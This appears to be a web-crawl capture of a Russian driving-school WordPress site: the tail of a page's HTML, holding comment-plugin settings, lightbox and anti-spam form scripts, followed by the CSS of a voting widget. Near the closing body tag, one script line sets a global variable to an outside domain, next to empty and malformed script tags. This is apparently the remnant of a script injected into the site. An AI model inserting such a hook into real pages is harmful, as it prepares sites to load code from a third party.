\u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3245","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:02:43 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&ver=6.1.7
body_size: 777
content:
.wr-vote2x-tpl {
    padding: 30px;
    width: 220px;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    margin-bottom: 20px;
}
.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6;
}
.bg-pvote2x {
    position: relative;
    z-index: 1000;
}
.title-vote2x {
    font-size: 22px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 30px;
	color: #fff;
}
.button-vote2x {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.button-vote2x>span {
    float: left;
    font-size: 28px;
    line-height: 30px;
    padding: 8px 19px 14px;
    font-weight: 700;
}
.button-vote2x>span:last-child {
border-left: 2px solid #e5e5e5;
}
.button-vote2x>span>span.namebox {
    font-weight: 400;
       background: 0 !important;
    color: #858585;
    font-size: 12px;
    display: block;
    line-height: 12px;
    position: absolute;
    left: 0;
    right: 0;
    font-style: italic;
}
.button-vote2x>span {
    position: relative;
}
.button-vote2x>span {
    padding: 11px 19px 16px;
}
.button-vote2x>span>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    color:transparent;
    -webkit-background-clip: text;
    background-clip: text;
}
.button-vote2x span.click-vote2x {
    cursor: pointer;
}
.button-vote2x>span.click-vote2x:hover {
    background: #e5e5e5 !important;
}
.button-vote2x>span:last-child>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #f78e53), color-stop(0.15, #f28460), color-stop(0.3, #ed796f), color-stop(0.45, #e66a82), color-stop(0.6, #e3628c),color-stop(0.75, #df5a96) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );

}
.wr-vote2x-tpl.no-vote2ximsge-bg {
    background: #e9ecf1;
}
.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x {
    color: #1b1e28;
}
@media screen and (max-width: 1000px){
.wr-vote2x-tpl {
    width: auto !important;
    float: none !important;
    max-width: 400px !important;
    margin: 20px auto !important;
}
.button-vote2x>span {
    display: block;
    text-align: center;
    float: none;
    border: 0 !important;
}
.button-vote2x>span:first-child {
    border-bottom: 2px solid #e5e5e5 !important;
}
}
.active-box_vote2x {
    display: inline-block;
}
.hide-box_vote2x {
    display: none;
}